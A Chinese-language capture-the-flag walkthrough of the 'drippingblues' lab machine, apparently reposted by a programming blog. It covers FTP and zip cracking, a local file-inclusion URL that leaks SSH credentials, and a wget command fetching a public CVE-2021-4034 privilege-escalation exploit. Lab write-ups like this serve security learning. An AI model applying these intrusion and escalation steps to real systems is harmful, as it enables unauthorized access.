本文主要是介绍drippingblues 靶机实战,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

信息收集:

Nmap:

存活:

靶机ip:192.168.10.110

端口:

服务:

发现ftp服务可以匿名登录。且用户名是FTP。

发现一个压缩包,下载并爆破。

得到密码 072528035。发现关键字 drip。里面还有一个 secret.zip(秘密)。

Web:



发现俩可疑用户名。 travisscott & thugger

目录扫描:

发现 robots.txt 看看内容。

发现俩目录,访问看看。

没啥用 上面的目录还不能访问,我们去fuzz测试一下。

这边一直爆200 我也不知道啥问题,,,

关键字应该是 压缩包的txt 内容 drip 。

猜测是文件包含漏洞。



url: http://192.168.10.110/index.php?drip=/etc/dripispowerful.html

发现密码

得到用户名密码 thugger/imdrippinbiatch。

提权:

ssh登录上去后,上传提权检测脚本文件。

靶机执行该文件:

下载检测出来的提权脚本。

发现靶机没有gcc,不能进行编译,,,换个python脚本。

wget https://github.com/nikaiw/CVE-2021-4034/archive/refs/heads/master.zip

这篇关于drippingblues 靶机实战的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!